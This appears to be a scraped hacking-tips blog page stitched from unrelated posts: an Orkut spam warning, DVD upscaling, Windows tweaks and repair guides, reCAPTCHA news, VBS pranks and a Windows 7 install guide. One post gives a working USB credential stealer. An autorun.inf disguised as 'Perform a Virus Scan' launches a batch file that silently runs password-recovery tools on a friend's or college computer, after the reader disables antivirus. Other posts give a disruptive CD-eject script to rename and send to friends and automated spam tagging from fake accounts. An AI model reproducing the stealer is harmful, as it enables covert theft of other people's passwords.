New spams like;
1> FREE MOBILE RECHARGE
2> SCRIPT FOR NEW THEMES
3> WATCH PORN VIDEO ON ORKUT
have started in orkut..
It makes u;
- Join Some Communities which they desire!
- Posts about the Script in some random Communities!
- Scraps about the Script to your friends!
- Changes your About Me,Status Msg of your orkut profile!
- Sends some testimonials about the script to some of your friends!
- It also Sends a Comment to your friend's random picture and about the spam in it.
- Can hack your profile by using fake page of orkut at the end.
So please make sure dat u dont fell for any such trick!
you'll be asked to use a javascript ..
No matter what it claims to do, never use any scripts..
else your account will be misused and also hacked!
Stay safe!
Google Safe Browsing
http://www.google.com/tools/fire
What to do If Incase I accidentally entered my information in to a fake site?
If you still had access to your account, change your password immediately and try editing your settings back to normal.
Changing Password:Google account help
http://www.google.com/support/orkut/
https://www.google.com/accounts/
Click the link below to edit your account settings
https://www.google.com/accounts/
Incase you lost access to your profile then try clicking forgot password option
http://www.google.com/support/orku
In
https://www.google.com/support/accounts/
If the post was helpful to you, please comment about it ;)
Software that you need :
1. meGUI
The latest Stable Version is : 0.3.1.1028
You can download from here :
http://www.megaupload.com/?d=1RGST3KS
http://rapidshare.com/files/235838836/megui-0_3_1_1028.exe
You can download from here :
http://www.megaupload.com/?d=JFAU9GXY
http://rapidshare.com/files/235839429/AviSynth_080912.exe
You can download from here :
http://www.megaupload.com/?d=1YMGZ4SZ
http://rapidshare.com/files/235839836/NeroDigitalAudio.zip
You can download from here :
http://www.megaupload.com/?d=D4QZQHGX
http://rapidshare.com/files/235840711/mkvtoolnix-unicode-2.8.0-setup.exe
You can download from here :
http://www.megaupload.com/?d=W1G44JS8
http://rapidshare.com/files/235841062/MKVExtractGUI-1.6.4.1.zip
You can download from here :
http://www.megaupload.com/?d=3IUFG1WB
http://rapidshare.com/files/235841474/SetupDVDDecrypter_3.5.4.0.exe
You can download from here :
http://www.megaupload.com/?d=M2ZMIGGY
http://rapidshare.com/files/235842152/dotNetFx35setup.exe
You can download from here :
http://www.megaupload.com/?d=W5K89Z1O
http://rapidshare.com/files/235846285/MediaInfo_GUI_0.7.16_Windows_i386.exe
1. Install Microsoft Net frame. You must connect to the internet
2. Install AviSynth and meGUI and follow the instruction
3. Install MKV Toolnix
4. InstallMKV Extract and paste all to MKV Toolnix Directory
5. Extract NeroDigitalAudio. Copy all files from win32 folder to the MeGUI folder.
This will allows the 6 channel AC3 sound to be compressed to ND HE AAC 6 channel sound files.
6. Install DVD Decrypter and Mediainfo
Setting :
1. DVD Decrypter
Once installed, set the program mode to IFO mode (mode->IFO) and open up the settings (tools menu). Under the "IFO Mode" tab, set splitting to none and check the box to create OGG format chapters as well as Stream information.

2. meGUI
MeGUI requires no additional setup after you have fully updated it. By default, it will prompt you to update whenever there is one.
After your meGUI is updated, it will ask you to restart.
Ripping :
1. Start up DVD Decrypter and choose your DVD drive in the drop down box.
2. Select the PGC (ProGram Chain) that matches the length of your movie (may be auto-selected):

3. Choose your save location

4. Click the Rip button. Once this process completes you will be left with:
* One large vob file (the video and audio data),
* If you didn't set DVD Decrypter to create only one VOB file, you will end up with a number of 1gb sized VOBs. Just use the first one for the next step.
* An ifo file (part of the DVD file structure),
* The OGG format chapter file (open it up to see how the chapters are stored),
* A stream information file (with information on the audio and video streams in the vob).
Creating the d2v index
1. Open meGUI and go to tools like this :

2. Select the .vob file from DVD Decrypter as the Video Input
3. Choose "demux all audio tracks"
4. Choose the location to save the d2v file to
5. Click "queue"
6. Go back to the main screen and click on the queue tab. Click the start button to create the d2v.
7. Usually this will take about 1 minutes depending to the size of your file
8. After you finish, close meGUI.
Creating AVS Script Creator
1. Open meGUI again and go to tools and choose AVS Script Creator

2. After your video loads up you will be given a picture preview, just close it.
3. Now go to Filters, AVI Source/DS Source

4. Now open Mediainfo and check your VOB files. If you see the source is progressive, choose progressive at AVI Source/DS Source
At the resize filters, choose spline 36. Remember, lanczos( Sharp) can't handle 1280x720 resolution. Only spline 36 and 64 can.
5. Then go back to option and tick resize. But don't change anything. Save it.
6. Go to Where you save your AVS. Open it with notepad, you will see the resolution. Change it to 1280x720
Booyah !!!. Your AVS resolution is now 1280x720
7. Now go back to meGUI and reopen your AVS.
And then save it
Encoding the Audio
1. Go to your folder where you put your large VOB files from DVD Decrypter
2. See how many audio files is there.
3. If you see there is 2 or more audio files, use Mediainfo to know about the audio channel. Choose the one that has 6 channel.
4. Go to meGUI and load the audio files wuth 6 channels.
5. Then click autoencode
6. It will open a new menu. Choose MKV in the container box.
7. In the Size and bitrate, you can play around and try it for yourself how big you want your file is.
8. After that, Click Queue
9. It will take you back to the main menu of meGUI, click Queue again, and then click start.
Congrats. Now. You are in the first step of upscalling DVD to 720p.
The only things you must do now is wait till the encoding process is finish.
Now, I don't claim to be expert in this stuff. As you all know, i just recently know how to do it. .
RESULTS : Before ( DVD ISO ) Pic :
| This image has been resized. Click this bar to view the full image. The original image is sized 1024x576. |

After Upscalling Pic :
| This image has been resized. Click this bar to view the full image. The original image is sized 1024x576. |

--------------------------------------------------****--------------------------------------------------

Firefox is bit behind in terms of integration with Windows 7. Here we have something that might interest you to make your Firefox suite with your latest Windows 7 OS . If you are using the default firefox theme then the top title bar might be looking transparent but rest of the browser will look solid.
To make your firefox look transparent you can use Glasse Pojo, it’s a firefox addon. All you have to do is click on the link and install it in your firefox.
It will work only with the default theme of firefox.(Only for Windows 7 and Windows Vista users)

To Add Imacros To Firefox Go Here > https:*//addons.*mozilla.*org/en-US/fire
[Remove * In b/w Link]
Method
1-> Login To A Fake Account & Upload Some Photos In Album
2--> Open album Which Ew Uploaded Pics & Click On A Single Pic & Now
3--> In Top Of U R Browser I macros Icon Will Be Appeared Click On Imacros Icon
4-->
5-:-> Click On ''Rec'' Whn It Started ''Recording'' That Time Ew Have To Do Is Tag A Pic To Which Account EW Want To tAG tHAT pHOTO oKAY
6-:-> After Ew Tagged Click Stop ''Recording'' & After That Save Ew R File
7--> Now That Saved File Is Appeared In Above Go To That Saved File & rightClick it Go To > Edit Macro & And Ew Ill Abel To See A Url Just Back Space The Url & Save It :)
8-:-> Now Click On ''Play'' I Macros Will Automatically Start Tagging Photos
9-:-> Per Pic 25 Tag's Ew Will Ill Get
10-:-> Njoy 
-

Who Used Your Pc In Your Absence,what Did He Do?
first you should go
"start > run >eventvwr.msc"
Events are stored in three log files: Application, Security, and System. These logs can be reviewed and archived.
For our purposes we want the System log. Click on "System" in the left-hand column for a list of events.
Look for a date and time when you weren't home and your computer should have been off.
double click on the eg: info n it will show u the detail.
You can also use this log to see how long someone was on the computer. Just look at the time the computer was turned on and off for that day.
Hope u all will like it.

Today I will show you how to hack Passwords using an USB Pen Drive.
As we all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc.
Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passswords from their stored places. Using these tools and an USB pendrive you can create your own rootkit to hack passwords from your friend’s/college Computer.
We need the following tools to create our rootkit:
MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Download from here..:-
http://www.nirsoft.net/utils/mspass.html
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
Download from here:-
http://www.nirsoft.net/utils/mailpv.html
IE Passview: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 - v6.0
Download from here:-
http://www.nirsoft.net/utils/internet_explorer_password.html
Protected Storage PassView: Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more…
Download from here:-
http://www.nirsoft.net/utils/pspv.html
Download from here:-
http://www.nirsoft.net/utils/passwordfox.html
Here is a step by step procedure to create the password hacking toolkit:
NOTE: You must temporarily disable your anti virus before following these steps.
1. Download all the 5 tools, extract them and copy only the executable(.exe files) into your USB Pen-drive.
i.e: Copy the files - mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
2. Create a new Notepad and write the following text into it:
Code:
| [autorun] open=launch.bat ACTION= Perform a Virus Scan |
New Text Document.txt to autorun.inf
Now copy theautorun.inf file onto your USB pendrive.
3. Create another Notepad and write the following text onto it:
Code:
| start mspass.exe /stext mspass.txt start mailpv.exe /stext mailpv.txt start iepv.exe /stext iepv.txt start pspv.exe /stext pspv.txt start passwordfox.exe /stext passwordfox.txt |
New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
Now your rootkit is ready and you are all set to hack the passwords. You can use this pendrive on your friend’s PC or on your college computer. Just follow these steps
1. Insert the pendrive and the autorun window will pop-up. (This is because, we have created an autorun pendrive).
2. In the pop-up window, select the first option (Perform a Virus Scan).
3. Now all the password hacking tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
4. Remove the pendrive and you’ll see the stored passwords in the .TXT files.
This hack works on Windows 2000, XP,Vista and 7
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.
To save a few seconds at startup, which appears between the end of loading your computer BIOS and the login screen of Windows follow this tutorial
Note : You won't be able to view the start screen representing the Windows XP (Which is not a big deal and anytime you can turn on your GUI)
1. Click Start menu and choose Run
2. Type msconfig in the Run text box then confirm by pressing the Enter key
3. The System Configuration Utility window opens. Click on the BOOT.INI tab to access the boot options
4. Check the box / NOGUIBOOT. The parameter is then automatically added to the end of the command characterizing Windows XP in the BOOT.INI file. Then confirm changes by clicking on OK button
5. A dialog box configuration of the system opens by asking you what you want to do. To implement this change now, click Restart
Enjoy!!!
This tutorial is not for very beginners. Make sure you know what you are doing before proceeding with this tutorial
Tweaks to improve your new OS
Microsoft's new operating system, Windows 7, offers significant improvement over Vista. But if you want to get the very best performance possible, you should make a few system tweaks to eliminate resource-hogging programs and features.
In this guide, I'll show you a few good ways to boost your PC's performance without upgrading your hardware.
First, one warning: A quick internet search will lead you to treasure troves of advice for making the most of your OS, but beware - many of those suggestions are fool's gold, myths inherited from Vista and XP optimisation guides that could actually do more harm than good for your Windows 7 system's performance.
The tweaks and suggestions I offer here won't transform your rusty old junker into a screaming new Porsche, but they will help you squeeze some extra speed and space out of your native Windows 7 installation.
Is my PC Windows 7 compatible?
If you intend to perform additional modifications to Windows 7 beyond the options I describe here, be sure to run a quick search for ‘Windows 7 performance myths'.
Don't be fooled by the more outlandish tweaking claims and tutorials you'll find on the internet. Investigate the changes you intend to make to your system before you do anything, or you might find yourself in an undesirable (or even irreparable) situation.
Speed up a fresh Windows 7 upgrade
When you reach the first, fresh desktop after completing a successful Windows 7 installation, you might be stunned to find your components in perfect working order.
For the most part Windows 7 is quite good about setting up drivers for networking, video, input devices, and other elements - good, that is, but not great.
To maximise your PC's performance, first hunt down and install Windows 7 drivers for all of the critical components attached to your system.
Motherboard drivers are the most important consideration, especially if your system's video and sound are integrated onto the system board.
If those components aren't integrated in your PC, add drivers for your video card and sound card to the list, followed by your input devices and any additional parts you've attached to your system in some capacity (including, but not limited to, a Wi-Fi card, any PCI-based devices, and printers).
If you're not sure what components you have, grab the free program DriverMax and use it to scan your system for components and for potential driver updates.
Can't find Windows 7 drivers for a product? Try using Windows Vista drivers instead.
If you run into trouble, try right-clicking on the executable file and left-clicking Troubleshoot Compatibility. Run through the wizard and select the option that refers to the program's running fine in an earlier version of Windows but not in Windows 7.
Select Windows Vista as the subsequent operating system, click Next through the offered prompts, and then run the installation executable again.
Finally, though it might sound odd, don't use the Windows Updater to install drivers for your machine - Microsoft is notorious for releasing old and/or incompatible drivers through this service.
Windows 7 may be faster than Vista but these tweaks will speed up the OS even further without the need to upgrade your hardware.
Optimise your storage
If you installed Windows 7 as an upgrade from Windows Vista, you'll find a folder labeled C:\Windows.old. This folder, as you might expect, holds the full contents of your old Windows Vista system. It's huge, and it's a waste of space.
Scroll through the folders for any files that you want to save in your new Windows 7 OS, and then delete the entire folder from your drive. Space saved.
If your PC has multiple hard drives, you can boost performance by moving the location of the system's paging file from the drive containing the C:\ partition to a separate hard drive.
To do that, open Control Panel and choose System. From there, click Advanced System Settings. Select the Advanced tab, and then click the Settings button under the Performance category. On the new window that pops up, choose the Advanced tab.
Finally, click Change. Uncheck the box labeled Automatically manage paging file size for all drives. Select C: from the Drive box and switch it to the No paging file option. Next, select a different hard drive and choose System managed size. Click OK and restart your computer.
Pushing your performance
To create a faster Windows 7 experience, start by modifying the amount of time that mouse-over boxes and clicked menus take to appear. Click on the Windows Start button and type regedit into the 'Search programs and files' box.
Welcome to the Windows 7 Registry - don't touch or modify anything without good reason. Left-click on the expandable arrow next to HKEY_CURRENT_USER. Expand the Control Panel folder, and then click directly on Desktop in the hierarchy. In the right pane, look for and double-click MenuShowDelay.
Change the value from 400 to any lesser number that's one or greater; this figure represents the milliseconds of delay between your click and a menu's display. Restart the computer to apply the changes immediately, or continue to the next tweak.
See the folder labeled Mouse (below Desktop). Click that, and then search for and select the MouseHoverTime Registry key. Just as before, change this value to any lesser number that's one or greater. Close the Registry Editor, restart the computer, and you'll have faster mouseovers.
If you're willing to sacrifice looks for speed, you can modify the visual settings of the Windows 7 interface to emphasise performance over presentation.
Go back to the System section of Control Panel and click on Advanced System Settings again. On the System Properties window that appears, choose the Advanced tab and then click on the Settings box underneath the Performance category.
The Performance Options window will pop up. There, you'll see a list of checked boxes that correspond to all of the window dressing in the operating system.
If you don't mind transforming your OS into a clone of Windows 2000, click the button that tells Windows to adjust its visual settings for best performance. It's a harsh step to take, though - if you'd prefer a piecemeal approach, uncheck only the boxes that relate to Windows Aero (such as Aero peek and transparent glass). You'll retain a semblance of a pretty desktop while still improving performance a teeny bit.
Conserve resources
Once you've installed a fair amount of programs on your PC - your ‘core base' of apps, as it were - you'll want to check that your system doesn't have any unwanted applications running in the background that could otherwise impede the machine's general performance.
These programs launch themselves during the operating system's startup process, and are often designed to help you load their corresponding applications faster. The problem is that they run every time, regardless of whether you intend to use the application during a given session.
Click Start and type msconfig into the 'Search programs and files' field. Press Enter. In the System Configuration window that appears, select the Startup tab. Move your mouse between the headers of the Manufacturer and Command columns, and shrink the Manufacturer column down; the Command column is the one you care about.
A number of the startup applications that launch on your machine sit in the background, consuming resources.
For example, take iTunes: If you've installed this application, you'll find iTunes and QuickTime listings in the Startup tab. Both iTunesHelper.exe and QTTask.exe are unnecessary additions to your system - the former launches when you start iTunes anyway, and the latter places a QuickTime icon in the corner of your system for easy program launching. Uncheck them both.
As for the other programs on your list, try running a quick web search of each application's executable-file name to find out if the program is worth keeping or removing. Once you've checked the programs you want to launch at startup and unchecked the programs you don't, click OK.
In addition to startup programs, you'll find services on your PC; Microsoft recommends trimming both to squeeze the most performance out of your system. For the services, click Start, type services.msc into the search field, and press Enter.
Up pops the Services window, a list of options and executables that's even more confusing than the startup window.
You can't identify which services to turn off (and which to leave on) without taking a close look at how each one affects your system's overall performance.
Thankfully, someone has been doing that exact task since Windows XP: Charles Sparks, under the alias Black Viper, has listed every single permutation of Windows 7's servicesacross all of its versions, along with a 'safe' and ‘tweaked' list of which services you should modify and how you should set their parameters.
To follow his advice, just double-click on any listed service. You need concern yourself only with the 'Startup type' listing in the screen that appears next. By switching among the Automatic, Manual, and Disabled modes, depending on his recommendations, you'll be able to control exactly how services launch - if at all - during the Windows startup process and during your general use of the operating system. Every little bit helps.
Maintain top performance
If you want to keep your system fast, be sure to clear out your C:\Windows\Temp folder on occasion. Do it as soon as you boot into the OS, or even through Safe Mode, to ensure that you wipe every last unused file from your drive.
In the same vein, don't use Windows 7's uninstall function or a program's default uninstall executable to remove the application from your drive. Instead, use the free Revo Uninstaller utility; this awesome application removes programs using their default uninstall routines, but it also goes one step further by scanning your system and Registry to clean away any and all traces of the program from your hard drive.
Tweaking the operating system to increase its performance helps you achieve better results with the equipment you have, but the surest way to boost your PC's prowess is to upgrade the hardware. Once you've done that, remember to keep your system free from clutter - what good is a performance boost on a messy system anyhow?
THIS IS NOT FOR BEGINNERS One should know what they are doing..
When xp goes down don't reinstall,use this simple repair method...
Windows XP Repair Guide| Step by Step
The "it" in this case is XP's most powerful rebuild/repair option, and yet Microsoft chose to hide it behind seeming dead ends, red herrings, and a recycled interface that makes it hard to find and (at first) somewhat confusing to use.
But it's worth exploring because this option lets you completely and nondestructively rebuild, repair, or refre$h an existing XP installation while leaving already-installed software alone (no reinstallation needed!).
It also leaves user accounts, names, and passwords untouched and takes only a fraction of the time a full, from-scratch reinstall does.
And unlike a traditional full reinstall, this option doesn't leave you with two copies of XP on your hard drive.
Instead, you end up with just the original installation, but repaired, refre$hed, and ready to go.
When you're facing the prospects of a total reformat/reinstall, stop!
Try the no-reformat reinstall technique i'm about to illustrate, and you just may get your XP setup running again in a fraction of the time and with a fraction of the hassle of a grand wipe-and-restore.
The no-reformat reinstall operation starts with a normal boot from an XP setup CD
Start your PC with the setup CD in a drive, and hit a key when you see the following screen:
Boot from your XP setup CD to gain access to the no-reformat reinstall option.
If instead of booting to the CD your PC boots from the hard drive, you may need to modify your PC's "boot order."
It's easy and only takes a minute to make the change so that the PC will check for a bootable CD before trying to boot from the hard drive.
Once your PC starts to boot from the CD, you'll see something like what's shown in Screen 2:
Let the CD boot proceed normally and automatically through "Setup is inspecting your computer's hardware..." to the "Windows Setup" screen.
After a minute or two, you'll see the "Windows Setup/Setup is starting Windows" screen, shown in Screen Three.
Don't be alarmed:
It's still just the setup process running, and nothing's been changed on your PC yet.
The "Starting Windows" screen is a bit of an overstatement; it's just the setup process getting going.
Windows, as we normally think of it, isn't running yet, and no changes have been made to your PC.
Soon after Screen Three, you'll be presented with the normal "Welcome to Setup" screen, as shown in Screen Four.
The "Welcome to Setup" screen is poorly worded; the "Repair" option we want isn't the one explicitly offered here.
In fact, the repair option we want isn't shown at all.
See the text for full detail.
The poorly worded options in Screen Four lead many users astray.
The only mention of "Repair" here is "...repair a Windows XP installation using Recovery Console..." but that's not the no-reformat repair/reinstall we're seeking. (The Recovery Console Repair option is useful in its own right for fixing relatively minor problems with the operating system, and we fully explore it in the links listed above.)
The repair option we do want--a nondestructive, no-reformat reinstall--is actually hidden beneath the Setup option, "To set up Windows XP now, press ENTER."
So hit Enter, just as if you were setting up Windows afresh and from scratch.
The next screen, about licensing, gives no reassurances that you're on the right path for a nondestructive repair/reinstall--in fact, it's the same screen you see when you're setting XP up on a virgin hard drive.
But this is only the first of many screens that the Repair option will borrow from a full-blown setup.
Press F8 to accept the licensing terms and to go on.
Next, the XP setup process will show another screen that you may recall from your initial setup of XP. It searches for "a previous version of Microsoft Windows."
In our case, we're not replacing a previous version of Windows, but rather repairing the very same version that's on the setup CD--but that's OK; it's just another poorly worded screen.
Our intent is to repair the same version of Windows as is on the setup CD, but another poorly worded screen makes it seem like you're upgrading a previous version of Windows or installing one anew.
But don't let the bad wording alarm you; we're still on track for a nondestructive reinstall.
Screen Seven finally shows verbiage that's not recycled from the generic XP setup, but is specific to our Repair task.
Setup should find your damaged copy of XP and present it for repair, as shown:
At long last, Setup begins to refer to a Repair option. Here, Setup should have found your damaged XP setup, which you can select and then press R to start the nondestructive repair.
If your damaged copy of XP isn't highlighted in the list box, highlight it now. When it's selected, press R to start the repair process.
The Repair process then selectively deletes system files in the \Windows folder and subfolders and copies undamaged replacement files from the setup CD to their proper locations.
The Repair process then works on the current setup's Registry, leaving much of it intact and rebuilding the rest.
There's no fanfare, but this is one of the nicer parts of the Repair process: Setup retains what it can in the current Registry so that already-installed hardware and software will remain installed.
With the system files freshly copied and the Registry ready for rebuilding, the system needs to reboot.
Remove the CD from the drive so that the PC will boot to the hard drive instead of to the CD.
The first Repair reboot will take longer than normal.
Don't be alarmed. Also, don't be alarmed when Setup resumes.
Once again, it will appear that you're performing a full, from-scratch setup; there's nothing on-screen to indicate that you're repairing an existing version of XP.
But although the setup screens are the same as what you'd see in a full install, it's still a repair process, as will become clearer in a moment.
The first two of the Repair setup screens ask for your language preferences and product key.
Enter these normally.

When Setup resumes, it will appear that you're performing a full, from-scratch setup.
But don't worry--you're still indeed repairing your existing version of XP.
Many of the next few Repair screens will also be familiar.
The "installing devices" screen, for example, is identical to the one you normally see during a full, from-scratch setup.
But Repair is actually retaining much of the current setup's configuration and so will move through these steps faster than in a full setup.
The Repair version of the setup process skips or shortens many steps because it already has the information it needs from the existing setup.
For example, Repair's "installing devices" and the network setup steps are both much faster and require less user input than a new setup does.
The setup screens don't reflect the fact that a Repair proceeds much faster than a normal, full setup. In fact, the time estimates in the setup progress bar will be way off.
You'll be done in far less time than the progress bar predicts.
Just as with "installing devices," the network setup proceeds rapidly because Setup can re-use many of the configuration details from the current installation.
In fact, a Repair setup takes far less time than the installation progress bar indicates.
When this portion of the Repair is done, you'll see a "completing installation" screen:
The "completing installation" screen means most of the heavy lifting is done, and you're just minutes away from finishing the repair operation.
Setup then reboots your PC again, and this reboot will also take longer than usual. This is normal.
With the bulk of the repair work done, your PC needs to reboot once more and will do so automatically.
The reboot will take a bit longer than a standard boot, but this is normal.
After the reboot, you'll be brought to an abbreviated version of the "Welcome To Windows" setup pages.
You'll be asked if you want to register and--depending on how badly hosed the previous installation was--you may or may not be asked to reactivate the copy of Windows.
Next, the setup software handles the final networking details and then offers a "thank you" screen.
In most cases, the system will now reboot for a final time.
The Repair is done. It's a normal boot, bringing you to the normal choices for login.
With a final, fully normal reboot, you're done.
Your copy of XP should be as good as new, but with all your previously installed hardware, software, and user configuration data undamaged!
If all has gone as planned, you'll find all the user accounts and passwords intact, all the hardware devices set up as before, and all the previously installed software still installed and configured.
In fact, if all has gone as planned, the only significant change will be that whatever problem your copy of XP was previously experiencing will now be gone!
You now have a range of repair tools at your disposal, ranging from simple on-the-fly fixes such as Registry cleaning and safe Mode fixes to Recovery Console fixes, and, now, a nondestructive, no-reformat repair/rebuild option.
With this information, you should almost never have to face a dreaded start-over-from-scratch reformat/reinstall of XP!

Google has acquired reCAPTCHA, a company that provides visual security codes for protecting more than million websites from spam and fraud. Yes, reCAPTCHA are the ones who make those boxes with squiggly letters that are required to be entered.
In its official blog, Google said that the acquisition was intended to use ReCaptcha's technology as a security measure in Google entities. Apart from that, ReCaptcha's expertise will also be used for Optical Character Recognition technique for their book-scanning project.
ReCaptcha is a company from Carnegie Mellon University's School of Computer Science that works towards twisting two words in order to confuse spam bots and scripts from spamming websites. ReCaptcha uses anOCR Software that can read passages from news clips, old books and articles which make Google much interested. Hackers use the same software to get through CAPTCHAs.
However, the reCAPTCHA software itself isn't perfect and a hacker group dubbed Anonymous had used brute forcing/guessing algorithm to crack it.
Currently, ReCaptcha is helping in digitization of old New York Times issues, which is what, we think, got Google interested.
Actual post from co-founder recaptcha
| The image is a CAPTCHA — you can read it, but computers have a harder time interpreting the letters. We tried to make it hard for computers to recognize because we wanted to give humans the scoop first, but we're happy to announce to everybody now that Google has acquired reCAPTCHA, a company that provides CAPTCHAs to help protect more than 100,000 websites from spam and fraud. Since computers have trouble reading squiggly words like these, CAPTCHAs are designed to allow humans in but prevent malicious programs from scalping tickets or obtain millions of email accounts for spamming. But there’s a twist — the words in many of the CAPTCHAs provided by reCAPTCHA come from scanned archival newspapers and old books. Computers find it hard to recognize these words because the ink and paper have degraded over time, but by typing them in as a CAPTCHA, crowds teach computers to read the scanned text. In this way, reCAPTCHA’s unique technology improves the process that converts scanned images into plain text, known as Optical Character Recognition (OCR). This technology also powers large scale text scanning projects like Google Books and Google News Archive Search. Having the text version of documents is important because plain text can be searched, easily rendered on mobile devices and displayed to visually impaired users. So we'll be applying the technology within Google not only to increase fraud and spam protection for Google products but also to improve our books and newspaper scanning process. That's why we're excited to welcome the reCAPTCHA team to Google, and we're committed to delivering the same high level of performance that websites using reCAPTCHA have come to expect. Improving the availability and accessibility of all the information on the Internet is really important to us, so we're looking forward to advancing this technology with the reCAPTCHA team. Posted by Luis von Ahn, co-founder of reCAPTCHA, and Will Cathcart, Google Product Manager |
 A Notepad
A Notepad
that writes on it own is for sure a very weird thing but very funny in the same time. And if you change the icon
of the file you create with the Notepad's, and replace the Notepad icon from your friend's computer with this file for sure you will create a great prank.
1. Open Notepad.
2. Copy this script in Notepad:
set wshshell = wscript.CreateObject("wscript.shell")
wshshell.run "Notepad"
wscript.sleep 2000
wshshell.AppActivate "Notepad"
WshShell.SendKeys "H"
WScript.Sleep 500
WshShell.SendKeys "ell"
WScript.Sleep 500
WshShell.SendKeys "o "
You can add more lines like the following ones for more letters:
WScript.Sleep 500
WshShell.SendKeys "insert here your letter of group of letters "

3. Now save the file. Go to File->Save as. Type the name of the file with the extension .vbs. For example if you want to choose the name Notepad, type Notepad.vbs. Also be sure that File type is All files not Text file!
4. When you doubleclick on it, Notepad will start typing letters.
Enjoy!!
Code:
Set oWMP = CreateObject("WMPlayer.OCX.7" )
Set colCDROMs = oWMP.cdromCollection
if colCDROMs.Count >= 1 then
do
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next ' cdrom
loop
End If copy this into notepad and save it as anyname.vbs like virus.vbs
and then double click on it...what u see....bingo
Now if u want to disable this go to task manager click on process
then find wscript.exe and end this process.
Rename it,so that it looks something important and then send it to all your friends to annoy them.
Ps: How To Stop : Virus That Will Open And Close Your Cdrom
When somebody opens the 'virus' the CD/DVDROMs of it's computer
will open and close until you go crazy because it can be stopped by closing the CD/DVDROMs.
4. The only way to stop this is to press CTRL+ALT+DEL and stop the process wscript.exe.
This trick is for almost all nokia models....
1.Switch off ur phone...
2.Remove sim card & memory chip...
3.Now press & hold keys - 3,*,call(green) ...
4.Then without leaving these three buttons press power button... 5.Formatting task will be started...
6.Remember its a very rare trick....
U need c/c++ compiler ...
#include
#include
float main(void)
{
float A,Bb,D,G,F;
A = 440;
G = 780;
Bb = 461;
D = 586;
F = 687;
sound(G);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(500);
nosound();
sound(2*D);
delay(500);
nosound();
sound(2*A);
delay(250);
nosound();
sound(2*Bb);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(500);
nosound();
sound(2*A);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
//end 1
sound(G);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(G);
delay(500);
nosound();
sound(2*D);
delay(500);
nosound();
sound(2*A);
delay(250);
nosound();
sound(2*Bb);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(500);
nosound();
sound(2*A);
delay(500);
nosound();
sound(G);
delay(250);
nosound();
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
//end 2
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
//end 3
sound(2*A);
delay(250);
nosound();
sound(G);
delay(250);
nosound();
sound(F);
delay(250);
sound(G);
delay(250);
sound(2*A);
delay(250);
sound(2*Bb);
delay(500);
sound(2*A);
delay(500);
sound(G);
delay(250);
sound(F);
delay(250);
sound(D);
delay(500);
nosound();
return 0;
**
A Brief Set of Instructions with Screenshot's
Windows Seven 7 in some simple steps.
| This image has been resized. Click this bar to view the full image. The original image is sized 1024x768. |

So, now getting hands dirty!!
Q: How hard is it to install Windows 7 as a dual boot? At present, you might be using Windows XP or Windows Vista on your machines, most probably and you are planning to taste the flavor of Windows Seven. Surely you can do that.
So lemme summarize over what you need to download and install Windows Seven on your machine.
Lets discuss this in point, so that you can remember it well.
3. Backup all important files
5. You need an empty drive with at least 5-9 GB to install Windows Seven effortlessly. So, create an empty drive and label it appropriately so that you can remember which drive is that at the time of the installation.

Step 7. Now, right click on it and choose Virtual CD/DVD-ROM to enter into multitude of options to load the Windows Seven ISO file that you have downloaded. Choose the file wherever it is and the DAEMON tools application launches the installation file which asks you to Install Windows Seven on your machine.

8. Click on the install button and the setup starts and asks you the following screens under which I have mentioned what to do. Follow these steps if you wish to install Windows Seven on an empty drive and place it in the dual boot so that you can choose to enter your previous installation of Windows XP or Windows Vista and Windows Seven.
| This image has been resized. Click this bar to view the full image. The original image is sized 1149x803. |

10.You can click on the image below to view what it says. But, I would advice you to choose the Second option which says “Do not get latest updates for Installation”.
| This image has been resized. Click this bar to view the full image. The original image is sized 1152x864. |

11. And here comes the obvious part, the Disclaimer and Privacy Statement yada-yada.
| This image has been resized. Click this bar to view the full image. The original image is sized 1152x864. |

12. Now, choose which kind of installation you need. would advice you to choose the Custom(advanced) option as we are installing the OS on an empty drive to enable the dual boot. Or if not then option 1
| This image has been resized. Click this bar to view the full image. The original image is sized 1152x864. |

13. Now, where do you want to install Windows Seven? If you remember, we have labeled the 5 GB drive, haven’t we?
